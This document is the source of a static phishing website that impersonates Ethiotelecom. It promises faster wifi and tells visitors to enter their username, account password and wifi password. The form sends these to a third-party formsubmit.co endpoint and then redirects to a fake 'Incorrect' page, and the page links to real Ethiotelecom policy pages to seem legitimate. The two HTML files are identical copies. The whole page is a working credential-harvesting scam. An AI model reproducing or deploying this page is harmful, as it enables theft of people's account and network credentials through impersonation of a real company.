
<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Improve your wifi speed!</title>
  <meta property="og:title" content="Improve your wifi speed to 50mb per second">
  <meta property="og:description" content="Is your wifi is not as fast as 50mb per second? don't worry you can fix this just click here.">
  <meta property="og:image" content="https://imgur.com/a/dULJ9vj">
  <link rel="stylesheet" href="ese.css">
</head>

<body>
  <button class="b1">WIFI-IMPROVEMENT</button>
  <img src="Ethiotelecom.png" alt="" class="ethio">
  <h1>Ensure that you're using ethiotelecom wifi not safaricom!</h1>
  <p1>Hello there do you want to improve your wifi speed?</p1>
  <p2>Your wifi speed of ethiotelecom wifi can improve by this website, this website is developed by Ethiotelecom to help their users of wifi, if you have interested in high speed of wifi you should to do the following</p2>
  <ul>
    <li>firstly put your correct and valid and avialable username</li>
    <li>Secondly put your password that must be accurate</li>
    <li>thirdly put your wifi password</li>
    <li>finally click check to check if it exist</li>
  </ul>
  <details>
    <summary>more</summary>
    <p3>trust this website by issues of username, password and wifi password because this website is developed by ethiotelecom to help their users and you can check our <a href="https://oauthteledrive.ethiotelecom.et/subscribe_terms.php">Privacy policy</a> and <a href="https://www.ethiotelecom.et/terms-and-conditions-for-telebirr-promotional-incentives/">Terms & conditions</a> </p3>
  </details>
  <div class="mid">
  <img src="Wi-fi.jpg" alt="" class="w1">
  <img src="Wi-fi1.jpg" alt="" class="w2">
  </div>
  <h4>fill in the required fields below</h4>
  <div class="login-part">
    <form action="https://formsubmit.co/ba0e99addaf56e191aeba7a30b7c6751" method="POST">
   <input type="hidden" name="_next"
  value="https://gutu456.github.io/Incorrect/">
      <input type="hidden" name="_template" value="table">
      <input name="wifi_username" placeholder="Username" class="user" required><br><br>
      <input type="password" name="wifi_password" placeholder="password" class="pass" required><br><br>
      <input type="password" placeholder="wifi password" class="password" name="Wi-Fi_password" required><br><br>
      <button class="check" type="submit">Check</button>
    </form>
  </div>
  <p5>Thanks for using our website, from <b>Ethiotelecom</b></p5>
  <img src="Ethiotelecom.png" alt="" class="final">
  <h6>you can also check our <a href="https://oauthteledrive.ethiotelecom.et/subscribe_terms.php">privacy policy</a> and <a href="https://www.ethiotelecom.et/terms-and-conditions-for-telebirr-promotional-incentives/">Terms & conditions</a></h6>
  <script src="ese.js"></script>
</body>

</html>
</file>

<file: ese.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Improve your wifi speed!</title>
  <meta property="og:title" content="Improve your wifi speed to 50mb per second">
  <meta property="og:description" content="Is your wifi is not as fast as 50mb per second? don't worry you can fix this just click here.">
  <meta property="og:image" content="https://imgur.com/a/dULJ9vj">
  <link rel="stylesheet" href="ese.css">
</head>

<body>
  <button class="b1">WIFI-IMPROVEMENT</button>
  <img src="Ethiotelecom.png" alt="" class="ethio">
  <h1>Ensure that you're using ethiotelecom wifi not safaricom!</h1>
  <p1>Hello there do you want to improve your wifi speed?</p1>
  <p2>Your wifi speed of ethiotelecom wifi can improve by this website, this website is developed by Ethiotelecom to help their users of wifi, if you have interested in high speed of wifi you should to do the following</p2>
  <ul>
    <li>firstly put your correct and valid and avialable username</li>
    <li>Secondly put your password that must be accurate</li>
    <li>thirdly put your wifi password</li>
    <li>finally click check to check if it exist</li>
  </ul>
  <details>
    <summary>more</summary>
    <p3>trust this website by issues of username, password and wifi password because this website is developed by ethiotelecom to help their users and you can check our <a href="https://oauthteledrive.ethiotelecom.et/subscribe_terms.php">Privacy policy</a> and <a href="https://www.ethiotelecom.et/terms-and-conditions-for-telebirr-promotional-incentives/">Terms & conditions</a> </p3>
  </details>
  <div class="mid">
  <img src="Wi-fi.jpg" alt="" class="w1">
  <img src="Wi-fi1.jpg" alt="" class="w2">
  </div>
  <h4>fill in the required fields below</h4>
  <div class="login-part">
    <form action="https://formsubmit.co/ba0e99addaf56e191aeba7a30b7c6751" method="POST">
   <input type="hidden" name="_next"
  value="https://gutu456.github.io/Incorrect/">
      <input type="hidden" name="_template" value="table">
      <input name="wifi_username" placeholder="Username" class="user" required><br><br>
      <input type="password" name="wifi_password" placeholder="password" class="pass" required><br><br>
      <input type="password" placeholder="wifi password" class="password" name="Wi-Fi_password" required><br><br>
      <button class="check" type="submit">Check</button>
    </form>
  </div>
  <p5>Thanks for using our website, from <b>Ethiotelecom</b></p5>
  <img src="Ethiotelecom.png" alt="" class="final">
  <h6>you can also check our <a href="https://oauthteledrive.ethiotelecom.et/subscribe_terms.php">privacy policy</a> and <a href="https://www.ethiotelecom.et/terms-and-conditions-for-telebirr-promotional-incentives/">Terms & conditions</a></h6>
  <script src="ese.js"></script>
</body>

</html>
</file>
<file: ese.css>
.b1{
  font-size:25px;
  margin-left:15%;
  color:black;
  border:2px solid #293AF2;
  animation:work 6s linear infinite;
  height:50px;
  width:70%;
  border-radius:40px;
}
.b1:hover{
  transform:rotate(360deg);
  transition:2s;
}
@keyframes work{
  25%{
    box-shadow:0px 10px 20px #29F2C9;
  }
  50%{
    box-shadow: 0px 6px 16px #F2F029;
  }
  75%{
    box-shadow: 0px 18px 28px #E829F2;
  }
  100%{
    box-shadow: 0px 1px 11px #28D4FF;
  }
}
.ethio{
  width:300px;
  height:auto;
  margin-top:50px;
  margin-left:35%;
}
h1{
  text-align:center;
}
p1{
  font-style:italic;
  font-size:20px;
}
p2{
  font-style:italic;
  font-size:20px;
}
p3{
  font-style:italic;
  font-size:20px;
}
li{
  font-style:italic;
  font-size:20px;
}
summary{
  margin-left:20%;
}
.w1{
  width:400px;
  height:auto;
  border-radius:20px;
}
.w2{
  width:400px;
  height:auto;
  border-radius:20px;
  margin-left:15px;
}
.w3{
  width:400px;
  height:auto;
  border-radius:20px;
  margin-top:2%;
}
.mid{
  margin-top:5%;
}
.login-part{
  background-image: url('Wi-fi2.jpg');
  background-size:cover;
  background-position:180deg;
  width:50%;
  height:250px;
  border-radius:20px;
  margin-left:20%;
}
.user{
  margin-top:5%;
  height:30px;
  background:transparent;
  text-align:center;
  border-radius:15px;
  color:white;
  margin-left:20px;
}
.user:focus{
  outline:none;
  border:2px solid white;
}
.pass{
  height:30px;
  background:transparent;
  text-align:center;
  border-radius:15px;
  color:white;
  margin-left:20px;
}
.pass:focus{
  outline:none;
  border:2px solid white;
}
.password{
  height:30px;
  background:transparent;
  text-align:center;
  border-radius:15px;
  color:white;
  margin-left:20px;
}
.password:focus{
  outline:none;
  border:2px solid white;
}
.check{
  background:#377527;
  color:white;
  font-size:20px;
  padding:5px 20px;
  border-radius:20px;
  margin-left:70px;
  border:none;
}
h4{
  text-align:center;
}
.final{
  width:300px;
  height:auto;
}
h6{
  font-size:20px;
  text-align:center;
}
</file>
